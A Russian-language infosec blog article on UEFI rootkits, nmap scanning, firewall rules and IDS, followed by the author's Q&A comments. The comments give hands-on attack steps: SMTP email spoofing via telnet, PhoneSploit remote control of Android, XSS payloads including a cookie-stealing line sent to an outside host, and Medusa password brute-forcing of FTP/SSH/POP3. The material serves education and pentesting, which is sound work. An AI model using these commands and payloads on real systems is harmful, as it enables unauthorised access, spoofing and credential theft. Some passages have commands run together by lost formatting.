Если была заражена UEFI, то скрытность и сложность обнаружения таких вирусов, а также их стойкость (т.е. они остаются активными в системе даже после ее форматирования) делают эти типы вредоносных программ очень мощными. Любую вредоносную программу, работающую на более низком уровне/кольце, чем механизм защиты, гораздо труднее обнаружить. Поэтому средство обнаружения должно работать как минимум на том же уровне/кольце, что и целевая вредоносная программа, а в идеале — на более низком.
Встроенное ПО (BIOS/UEFI) и операционные режимы (SMM — system management mode) отвечают за последовательность загрузки, управление питанием и обработку ошибок на уровне микросхемы, а также за многие другие задачи. Этот тип микропрограмм и операционных режимов может эффективно работать без ведома ОС и гипервизора. BIOS/UEFI и SMM работают ниже уровня ОС, и когда стартует OS, BIOS/UEFI первым проверяет кол-во памяти и подключенные устройства. Для проверки BIOS используется использование цифровых подписей и безопасной загрузки. Руткиты для SMM зачастую работают путем перезаписи ОЗУ управления системой, части системной памяти, используемой для хранения кода, используемого SMM. SMM обрабатывает системные события, такие как ошибки памяти или чипсета, осуществляет более глубокое управление питанием в спящем режиме, а также эмулирует мышь и клавиатуру PS/2. Однако он не предотвращает выполнение вредоносного кода.
Наличие разных BIOS на рынке это хороший вариант защиты. Хотя фрагментация приводит к дублированию усилий, она также вносит разнообразие в поверхность атаки. Под разнообразием мы подразумеваем, что злоумышленнику будет сложнее добиться успеха в атаке, поскольку при целенаправленной атаке потребуется дополнительная разведывательная и оружейная деятельность, чтобы выяснить, какой именно BIOS нужно взломать, а затем осуществить атаку на него. Но, опять же, за стандартом будет следить гораздо больше людей, чем за любой прошивкой BIOS. Тем не менее, большинство (если не почти все) производителей теперь используют UEFI, которая более стандартизированная.
И в целом очень полезно проверять системы сотрудников командой (Get-PSReadLineOption).HistorySavePath, и далее cat + путь от команды выше. Может уберечь даже от сотрудников-вредителей.
Network mapping

Network mapping (инвентаризация) это решение задачи, когда нам нужно найти все активные устройства в сети. Для этого можно использовать DNS, или reverse DNS. Либо ICMP протокол в роли эхо на броадкаст или узкий диапазон. Broadcasting, multicasting and anycasting: broadcasting означает, что IP-пакет отправляется всем получателям; multicasting подразумевает отправку пакета определенной группе получателей; пакеты anycasting отправляются только в пункты назначения, которые, по решению маршрутизатора, являются ближайшими в сети. Команда nmap для этого: sudo nmap -PE 192.168.125.1/24. Теперь разберемся с деталями:
ICMP это протокол, используемый для дебага сети или поиска ошибок. ICMP можно использовать для «пинга» или обнаружения хостов в сети. Это возможно потому, что ICMP добавляет информацию о состоянии в IP-датаграммы, а RFC 791 утверждает, что стандартным ответом на получение эхо-запроса ICMP является отправка эхо-ответа ICMP. Так подтверждается работоспособность узла. Если вы будете отправлять запросы вручную, то Firewall будет мешать инвентаризировать устройства, и в этот момент нужно переходить на nmap.
По умолчанию nmap отправляет ICMP эхо, ICMP с запросом времени, TCP SYN на порт 443, TCP ACK на порт 80. Команда sudo nmap –sT 192.168.0.1 сделает полное рукопожатие и установит TCP-связь. Другая команда, sudo nmap -sU 192.168.0.1 для проверки открытости или закрытия портов. Если нет ответа — порт закрыт. Разумеется, без таймаутов вы произведете SYN flood атаку. И наоборот, если вы отправляете сообщения об отказе миллионам поддельных соединений, вы можете пострадать от DoS-атаки. ICMP ограничивает это на уровне ядра в Linux. Также, nmap + TCP это хороший способ понять, какие правила настроены на фаерволе. Другая полезная команда nmap -os -db позволяет предположить характеристики ОS. Командой nmap -sn 192.168.125.1/24 вы можете выполнить ping-сканирование всей подсети сети и отобразит список активных хостов.
Если нужно исключить какой-то адрес из сканируемой области, то это делается так: nmap -sn 192.168.125.1/24 --exclude 192.168.125.1. А просканировать целевой адрес можно так: nmap -sn 192.168.125.80 192.168.125.112. Но быстрее и веселее использовать команду nmap -PS 192.168.125.1/24, это полноценный пинг TCP SYN.
Также, команда nmap. -sV попытается узнать сервисы на порте. -sC запустит скрипт на обнаруженные сервисы. -o — выяснить OS, -oA — выдаст результаты по типам файлов. В итоге, команда может выглядеть так sudo nmap -sV -sC -O -oA nmap -www-sitetest-com www.sitetest.com , она позволит получить данные для анализа используемых технологий бекенда.
Многое из описанного выше это Smurf атака на минималках, то есть рассылка огромного кол-ва ICMP-сообщений. Атака Smurf это распределенная атака типа «отказ в обслуживании», при которой большое количество ICMP-пакетов передается по широковещательному IP-адресу назначения и IP-адресу источника, установленному для предполагаемой жертвы. Устройства, получающие такие широковещательные пакеты, отправляют ответ на IP-адрес источника, и если большое количество машин получают и отвечают таким образом, компьютер жертвы будет переполнен трафиком. Так как пинг это ICMP пакет, который некоторые админы блокируют его на своих устройствах, используя межсетевой экран.
Но если все прошло хорошо, можно составить подобную таблицу правил:
| Rule | Action | Source Address | Destination Address | Protocol | Source Port | Destination Port |
| 1 | Allow | Any | 192.168.1/24 | TCP | >1023 | Any |
| 2 | Deny | 192.168.1.1 | Any | Any | Any | Any |
| 3 | Deny | Any | 192.168.1.1 | Any | Any | Any |
| 4 | Allow | 192.168.1/24 | Any | Any | Any | Any |
| 5 | Allow | Any | 192.168.1.2 | TCP | Any | SMTP |
| 6 | Allow | Any | 192.168.1.3 | TCP | >1023 | HTTP |
| 7 | Deny | Any | Any | Any | Any | Any |
В таблице представлена только внутренняя часть сети. Роутер с фаерволом, и внутренняя DMZ с набором хостов. Последнее правило это просто «Отклонять все», оно сработает только если не сработают другие правила выше. Первое правило разрешает все из любого источника до точки назначения во внутренней сети, если протокол TCP и порт должен быть больше, чем 1023. Обычно порты 0-1023 считаются привилегированными портами. Второе правило запрещает любые связи с нашим роутером 192.168.1.1, то есть мы блокируем все, что выдал наш фаервол. Третье правило аналогичное, но запрещает что-то присылать на роутер. Роутер должен быть изолирован от сети, хотя Drop лучше использовать на брандмауэре. Четвертое правило говорит о том, что из внутренней сети мы разрешаем доступ к интернету. Шестое правило позволяет пакетикам летать от любого источника к 192.168.1.3, но только по HTTP.
Это без учета стандартых мер защиты Windows. Использование Credential Guard. Ограничение входа на рабочие станции с высоким уровнем прав. Запрет делегирования полномочий в AD и удаленного доступа. У администраторов нету почтовых ящиков. Lanman удален и пароль изменен, с холодной перезагрузкой.
Если нужно сформировать задокументированную архитектуру кампусной сети и нету никаких наработок, то поможет поиск устройств в сети с помощью протоколов CDP (L2) и LLDP (L2) для обнаружения соседних устройств. CDP — проприетарный протокол канального уровня, по нему можно получить: hostname, remote port ID, system platform, system version, management addresses. Его нужно включать глобально, а потом уже на интерфейсе. Такие протоколы нужно отключать на границах и на конечных пользовательских компьютерах.
SW1(config)#cdp run SW1(config-if)#cdp enable SW1#show cdp neighbors GigabitEthernet 0/1 detail
Описанный выше Nmap и более быстрая софтинка Zenmap для сканирования сети:
root@ubuntu:/#apt install nmap root@ubuntu:/# nmap -sn 192.168.230.0/24
nmap -f 10.x.x.x для быстрого сканирования, nmap --script==firewalk 10.x.x.x. Команда nmap -sV --script=banner 10.x.x.x для просмотра версий сервисов.
Данные ARP-адресов и MAC-таблиц. По кол-ву MAC-адресов можно понять, конечное или сетевое устройство находится за портом коммутатора. И производителя по OUI. ARP расскажет про кол-во активных устройств в сети. Также не забывайте про данные из маршрутизации и файлы конфигурации оборудования.
Firewalls
Существует два вида — network и host. Network устанавливает защиту между двумя сетями. Host же живет между сетью и конечным устройством. Брандмауэр (он же firewall) на базе сети действует как шлюз между двумя или более сетями, в то время как брандмауэр на базе хоста реализуется на конкретной конечной точке, для защиты которой он предназначен. Оба типа брандмауэров действуют для фильтрации сетевого трафика. Также, firewall может быть stateless, в этом случае в него записаны правила блокировки или или разрешения определенного трафика. Противоположным stateless является stateful, который привязывается к сессии и принимает решения исходя из ситуации на основе статистики (и не только).
Firewall смотрит содержимое сетевого пакета, особенно IP-адрес отправителя и назначения, и блокирует трафик, если аналогичный IP-адрес в черном списке. Но IP-адрес можно подменить. По большей части, с помощью Firewall блокируют по IP определенные ресурсы, отсекают часть спама на уровне SMTP, блокируют доступ на основе введенных аутентификационных данных по IPSec, дают доступ к интернету только в рабочее время.
Пакетный фильтр на firewall работает на третьем и четвертом уровне модели OSI, обычно включает себя IP-адреса отправителя и точки назначения, и TCP/UPD номера портов. Например, можно разрешить весь трафик, кроме telnet и SNMP. Либо наоборот, блокирует все, кроме HTTPS, POP3, SMTP, SSH. Но очевидно, что если разрешен трафик на электронную почту, то туда может прийти вирус в обход firewall. Ну и с высокой вероятностью будет оставлен порт 80, и огромное кол-во протоколов смогут туннелироваться через HTTP.
С описанной выше проблемой поможет IDS, в котором есть сенсоры для анализа аномалий и некорректного использования. Сенсорами могут выступать syslogs, firewalls, wireshark. Под аномалиями обычно понимают нетипичное поведение с точки зрения ML, статистики и базы знаний. Включает в себя байесовские сети, модели Маркова, нейронные сети, генетические алгоритмы, кластеризации, выбросы. Выдает три ключевых момента для продолжения работы: место детекта, описание детекта и если может, предлагает кнопочку для реакции на детект. Если IDS умеет еще и предотвращать вторжения, то это IPS. Если IDS работает пассивно, это значит что работа направлена только на мониторинг. Активная защита также реагирует на обнаруженные вторжения.
16 комментариев
Александр Савинский
Как подделать сообщения электронной почты в SMTP?
Цветков Максим
Чтобы это не была инструкция для злоумышленника, я опишу только одну точку передачи письма, и будет упрощенный DNS.
Запустим терминал в Kali, и откроем TCP-соединение с SMTP-службой агента, работающего по адресу mail.example.com. Команда:
telnet mail.example.com 25Как только сервер нас поприветствовал, мы приветствуем его командой
HELO attacker. Вместо attacker должно быть ваше имя хоста.Следующий шаг это
MAIL FROM: some.arbitrary@address.comЗатем мы указываем, куда должна быть доставлена почта, и получаем acknowledgement:
RCPT TO: alice@example.comНастало время отправить сообщение, начинаем с:
DATAИ описываем параметры непосредственно сообщения:
From: bob@example.com
To: alice@example.com
Subject: Meeting tomorrow
Hello Bob! Looking forward to seeing you tomorrow! -Alice
И точка на пустой линии для отправки сообщения.
Проверить некорпоративный email человека, с которого к вам прилетело письмо, довольно просто:
В Kali, используйте
python3 -m venv ~/holehe-venvsource ~/holehe-venv/bin/activate
pip install holehe
holehe адрес почты
deactivate
если email используется, то скорее всего через него создавались аккаунты в соц. сетях.
Beslan Belogurskii
Привет! есть ли какие-то советы про повышение уровня привелегий в LINUX, в плане эксплойтов уровня ядра? спасибо
Цветков Максим
Базовые команды для получения информации о ядре я бы считал следующими:
uname -a #информация об OS и ядре одновременноlsb_release -a #информаци об OS
hostnamectl | grep Kernel #информация о ядре
uname -r #информация о ядре
cat /etc/issue #информаци об OS
Получаем информацию в таком формате:
Потом заходим на сайт exploit-db и проверяем по номеру, есть ли известные уязвимости:

Vadim Khazeev
Как устроена система прав в Linux?
Цветков Максим
Вообще в Linux всего три уровня:
User — тот, кто создал файл или директорию
Group — множество пользователей с одинаковыми правами
Others — все остальное
И все они имеют три уровня прав:
1.
Read [r]— можно смотреть содержимое файла или папки, привязано к цифре 42.
Write [w]— можно редактировать содержимое файла или папки, привязано к цифре 23.
Execute [x]— можно запускать программы, или в папке выполнитьcd, привязано к цифре 1Зная цифры, можно подсчитать уровень доступа:
Owner - rw- (4+2) = 6Group - rw- (4+2) = 6
Others - r-- (4) = 4
Или
rwx (4+2+1) = 7.Посмотреть права на папку
ls -l.Vik Sliusar
Можно ли тестовое мобильное устройство Android подключить удаленно к компу, чтобы собирать данные?
Цветков Максим
Включаете Debugging mode на смартфоне, подключаете телефон к компьютеру проводом. Далее открываете Kali и запускаете phoneSploit. Первый шаг это команда
adb devices, чтобы подцепить присоединенный телефон. Далее командойadb tcpip 5555переводим в TCP-мод, и повторно вводим командуadb devices, чтобы соединение переключилось на TCP.Нам больше не нужно проводное соединение. Для подключения к компьютеру достаточно команды
adb connect 10.10.10.125:5555, и у вас теперь есть доступ к смартфону удаленно.Настало время поработать с phoneSploit. Команда
python3 phonesploit.py, и соединяемся со смартфоном по адресу 10.10.10.125. В документации будет много интересных команд, которые привязаны к номерам. Вот некоторые:7 для получения скриншота
14 для получения списка установленных приложений
6 запись экрана на три минуты
18 посмотреть mac-адрес
25 получить список текущих активностей
Sergey Koloskov
Привет! пилим свое маленькое IoT устройство, и ему нужны будут серверные мощности. Есть ли какие либо нюансы HLD, которые нужно учитывать?
Цветков Максим
Да особых нюансов нету, либо я их не знаю. Вопрос в необходимых мощностях. Если у вас нечто маленькое и на потестировать рынок, то наверное можно начать с одного центрального сервера, который обеспечивает доступ к данным для всех устройств сети. Это называется централизованная сеть, ее легко сделать, обслуживать, всегда все согласовано, ведь у вас всего один сервер. Но невозможно масштабировать горизонтально, только вертикально, т.е. кроме как накинуть в сервер больше памяти, охлаждения, портов, переместить устройство в комнату с прецизионными кондиционерами ничего особо и не сделаешь для увеличения производительности. Предела производительности очень легко достичь. И есть повышенный риск простоя сервиса: сервер сломался, и сломалось вообще все. Также, в централизованных сетях больше рисков ИБ, т.к. вас очень легко ddosить, и если сервер взломают, то утекут вообще все данные.
Более взрослый подход это строить децентрализованную сеть. Состоит из нескольких серверов для распредления разгрузки. Сервера друг от друга не зависят, значит, повышенная масштабируемость и гибкость. Можно каждый сервер масштабировать вертикально или масштабировать горизонтально, т.к. добавить больше серверов, что зачастую дешевле и производительнее, чем покупать дорогие комплектующие. По ИБ: на разных серверах хранится разная информация, значит, украсть всю информацию будет куда труднее. Но децентраоизированные сети труднее обслуживать, бывают проблемы координации.
Улучшенная версия децентрализованных сетей это распределенная сеть, с аналогичными недостатками и достоинствами. В таких сетях есть конечный узел (тонкие клиенты, или IoT), промежуточные устройства (маршрутизаторы, коммутаторы), и сетевая среда (передача данных, типа кабелей).
Владислав Мальцев
Привет! как на винде проверить, какой софт не обновлен?
Цветков Максим
Существует довольно удобная PowerShell команда

(New-Object -ComObject Microsoft.Update.Session).CreateupdateSearcher().Search(“IsHidden=0 and IsInstalled=0”).Updates | Select-Object Title, результат будет такимДля получения всех установленных программ под x64, подойдет команда
Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CUrrentVersion\Uninstall\*Или более читабельная:
Get-ItemProperty HKLM:\Software\Wow6432Node\Microsoft\Windows\CUrrentVersion\Uninstall\* | Select-Object DisplayName, Publisher, Version, InstallDateАноним
Разрабатывая свое веб-приложение, какими простыми ручными тезниками я могу провести тест на XSS и CSRF?
Цветков Максим
XSS-атаки используют HTML/JS, т.е. атака происходит без участия сервера, в браузере. В самом примитивном варианте, вставляется в любой инпут строка
">alert('wow').В чуть более продвинутом, добавляется image DOM и через него идет достук к кукам:
">img.src="http://testsite/" + document.cookie;
Другой пример такого класса атак, когда бекенд слепо доверяет всему, что отправляется как параметры через URL-адрес. Тогда злоумышленник может добавить в конец URL дополнительный код
+('XSS%20Testing')в виде параметра. Сайт должен уметь защищаться от такого рода атак, благо, они супер-примитивные. И лечение простое: настроен CSP, запрещены inline-script, и тогда JS из HTML не запустится.Суммируя, то XSS атаки можно разбить на три блока: XSS reflected — скрипт в HTTP-запросе, юзер кликает на ссылку и скрипи срабатывает.
Persistent — скрипт хранится на сервере, и отправляется юзеру вместе с легитимным контентом. Например, злоумышленник смог отправить запрос в БД, и таким образом вкорячился вредоносный код. Далее, что-то вроде
fetch('/malicious-code') И DOM bases — уязвимость в коде фронта.
XSS позволяет украсть куки и получить доступ к аккаунту. Для защиты от XSS, используются валидация ввода и encoding output. Первое валидирует, чтобы не было скриптов. Второе про получение любых данных с сервера, они не должны быть распознаны браузером как выполняемый код.
А чтение данных с другого домена называется CSRF. Простой iframe. Такие уязвимости никак не связаны с языком программирования, отдельно нужно тестировать на уязвимости, которые зависят от языка (RCE, Deserialization, SSRF). Но все это довольно простые атаки, которые из формата баловства, если речь не о цепочке XSS -> CSRF -> RCE. Бояться надо именно RCE, SQL injection (особенно Python), SSTI, arbitrary file upload/read, XXE, SSRF. CSRF выполняет действия от иени пользователя. Пользователь зашел в профиль банка, и автоматически отправляется запрос на трансфер денег. GET-запрос может триггериться простой загрузкой картинки, и такой запрос может сменить введенные данные пользователя. POST-запрос сложнее эксплуатировать, но все же возможно. Как противостоять: надо не забывать про анти-CSRF токены, они уникальны для сессии пользователя.
SameSite=StrictилиSameSite=Laxпозволит браузеру не отправлять куки. Это вообще база: хранить сессии в куках с флагамиsecure,HttpOnlyиSameSite. И заголовки:X-Content-Type-Options, Strict-Transport-Security, X-XSS-Protection, X-Frame-Options, Referrer-Policy, Content-Security-Policy, Expect-CT, Feature-Policy, Cache-ControlИ третье, CSP как фишка браузера, разрешает определнный список ресурсов. Для изоляции в браузерах придумали iframe. Придерживайся его и выставляйте правильные CSP policy. Это обычно включено в веб-фреймворки.
Виктор
Во время пентеста, как обычно смотрят пароли на удаленных машинах?
Цветков Максим
Есть много инструментов, один из них Medusa с поддержкой более чем 20 протоколов.

Мы выяснили IP-адрес нашей цели. Команда:
medusa -h 192.168.125.170 -u ubuntu -P wordlist.txt -M ftp, и вы можете получить данные для доступа к FTP, как в примере ниже.Следующий шаг будет команда

ftp 192.168.125.170, с вводов логина и пароля из шага выше.Перейдем в десктоп командой
cd Desktopиls. Увидим список файлов, и скачаем нужный, в нашем случае это командаget ftp_flag.txt. После, файл окажется на нашей Kali-машине.Для FTP аналогичная история:
medusa -h 192.168.125.170 -u lorin -P wordlist.txt -M ssh -O cracked.txt, далее коннектимсяssh lorin@192.168.125.170. Для POP3medusa -h 192.168.125.170 -u gold -P wordlist.txt -M pop3 -b -v 7.